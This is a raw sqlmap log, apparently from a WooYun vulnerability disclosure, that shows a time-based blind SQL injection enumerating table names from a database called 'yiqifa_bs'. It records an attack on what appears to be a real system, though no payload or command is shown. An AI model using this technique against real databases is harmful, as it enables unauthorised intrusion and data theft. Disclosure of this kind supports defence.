 [09:00:01] [INFO] fetching tables for database: 'yiqifa_bs'
[09:00:01] [INFO] fetching number of tables for database 'yiqifa_bs'
[09:00:01] [WARNING] time-based comparison requires larger statistical model, please wait...........
...................
[09:00:34] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
667
[09:03:01] [INFO] retrieved: 618_st
[09:11:45] [INFO] retrieved: 618_st2
[09:15:14] [ERROR] invalid character detected. retrying..
[09:15:17] [INFO] retrieved: ad_c
[09:21:15] [ERROR] invalid character detected. retrying..
om
[09:25:26] [ERROR] invalid character detected. retrying..
pa
[09:29:17] [ERROR] invalid character detected. retrying..
ny
[09:32:27] [INFO] retrieved: ad_material
[09:43:19] [INFO] retrieved: ad_spec
[09:51:19] [ERROR] invalid character detected. retrying..
ial
[09:54:52] [INFO] retrieved: ad_special_template
[10:11:52] [ERROR] invalid character detected. retrying..
[10:11:55] [INFO] retrieved: ad_zone
[10:19:36] [ERROR] invalid character detected. retrying..
[10:19:38] [INFO] retrieved: ad_zone_c
[10:25:55] [ERROR] invalid character detected. retrying..
odes
[10:31:33] [INFO] retrieved: ad_zone_co
[10:36:21] [ERROR] invalid character detected. retrying..
st
[10:39:52] [ERROR] invalid character detected. retrying..
[10:39:55] [INFO] retrieved: ad_zone_cost_lo
[10:50:16] [ERROR] invalid character detected. retrying..
g
[10:51:42] [INFO] retrieved: ad_zone_info
[11:00:25] [INFO] retrieved: ad_zone_iep
[11:07:21] [ERROR] invalid character detected. retrying..
ort
[11:12:36] [ERROR] invalid character detected. retrying..
[11:13:00] [ERROR] invalid character detected. retrying..
[11:13:03] [INFO] retrieved: ad_zone_stat
[11:21:25] [INFO] retrieved: ad_zone_syncdata
[11:33:22] [INFO] retrieved: advertis
www.wooyun.org